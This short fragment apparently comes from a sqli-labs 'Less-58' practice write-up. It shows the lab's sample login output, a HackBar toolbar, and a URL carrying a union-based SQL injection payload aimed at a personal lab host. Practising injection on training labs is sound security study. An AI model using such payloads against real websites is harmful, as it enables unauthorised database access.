 Your Login name : Angelina
Your Password : dhakkan
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-58/?id=0' union select 1,2,4%23